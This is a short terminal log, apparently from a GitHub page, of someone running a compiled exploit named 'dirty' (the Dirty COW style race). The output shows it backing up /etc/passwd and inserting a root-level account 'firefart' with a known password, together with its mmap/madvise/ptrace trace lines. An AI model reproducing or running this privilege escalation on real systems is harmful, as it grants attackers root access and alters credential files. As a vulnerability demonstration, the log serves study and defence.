 [wwwuser@192 tmp]$ ls
dirty  yum.log
[wwwuser@192 tmp]$ ./dirty 12345
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 12345
Complete line:
firefart:fi3LLch28IK7A:0:0:pwned:/root:/bin/bash
mmap: 7fdd43aa3000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '12345'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd